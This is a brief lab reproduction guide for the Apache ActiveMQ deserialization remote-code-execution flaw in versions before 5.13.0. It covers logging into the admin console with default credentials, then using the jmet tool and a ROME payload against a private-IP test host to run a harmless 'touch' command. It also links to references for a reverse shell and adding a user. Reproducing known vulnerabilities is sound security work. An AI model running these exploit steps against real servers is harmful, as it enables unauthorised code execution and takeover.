Vulnerability introduction
Apache ActiveMQ is a set of open source messaging middleware developed by the Apache Software Foundation. It supports Java messaging services, clusters, Spring Framework, etc. There is a security vulnerability in Apache ActiveMQ 5.x versions before 5.13.0, which is caused by the program's no restriction on the classes that can be serialized in the agent. A remote attacker can use this vulnerability to execute arbitrary code with the help of a specially made serialized Java Message Service (JMS) ObjectMessage object.
Vulnerability recurrence
http://10.7.10.41:8161/admin
默认账号密码:admin
Successful login

first execute in kali
cd /opt
//进入根目录得opt
wget https://github.com/matthiaskaiser/jmet/releases/download/0.1.0/jmet-0.1.0-all.jar
//下载可能会因为github失败,可以百度设置一下host
mkdir external
//新建文件external
Done:

execute the following statement and report an error
java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/sucess" -Yp ROME 10.7.10.41 61616
-Q specifies the name of the queue message, -I specifies the JMS client, here is ActiveMQ, -Y specifies the specific command, -Yp specifies the payload type, followed by the IP and working port of the machine where ActiveMQ is located
Then visit the following URL
http://10.7.10.41:8161/admin/browse.jsp?JMSDestination=event

Click to execute the command 
Reference article:
https://blog.51cto.com/14259169/2457626
https://www.bbsmax.com/A/Gkz1mgLQzR/ (rebound shell, new user)